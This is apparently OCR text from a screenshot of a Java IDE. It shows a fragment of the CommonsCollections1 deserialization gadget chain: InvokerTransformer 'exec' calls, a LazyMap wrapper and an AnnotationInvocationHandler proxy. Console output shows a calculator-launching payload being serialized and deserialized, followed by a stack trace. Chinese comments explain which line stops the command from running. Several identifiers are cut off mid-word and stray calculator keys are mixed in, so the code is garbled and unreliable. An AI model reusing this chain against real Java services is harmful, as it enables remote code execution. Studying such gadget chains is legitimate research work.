 RLDNS.java CommonsCollections1.java Gadgets.java LazyMap.class AnnotationInvocationHandler.class Map.java MethodClosure.class
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };
final Map innerMap = new HashMap();
// 加上下面这行，就不会执行命令
// innerMap.put("entrySet", "0x7e");
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
System.out.println(lazyMap);
final Map mapProxy = Gadgets.createMemo
System.out.println(mapProxy); // @java.
final InvocationHandler handler = Gadge r(mapProxy);
System.out.println(handler); // sun.ref ionHandler@847fc71
// 看Gadgets链
// (InvocationHandler) Reflections.getFi wInstance(Override.class, map);
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
return handler;
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
CommonsCollections1 › getObject()
CommonsCollections1
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[29090]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x1096594c0) and /Lib
generating payload object(s) for command: 'open /System/Applications/Calculator.app'
{}
@java.lang.Override()
sun.reflect.annotation.AnnotationInvocationHandler@2e0e62f6
serializing payload
deserializing payload
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
: Run 6: TODO Build 0: Messages Spring Terminal FindBugs-IDEA Java Enterprise 1 Event Log